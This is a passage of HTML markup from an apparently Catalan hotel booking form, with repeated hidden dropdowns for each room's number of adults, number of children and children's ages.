			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 2</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(2,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_2_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 3</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(3,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_3_14" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
<span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" style="display:none;">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 4</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(4,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_4_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
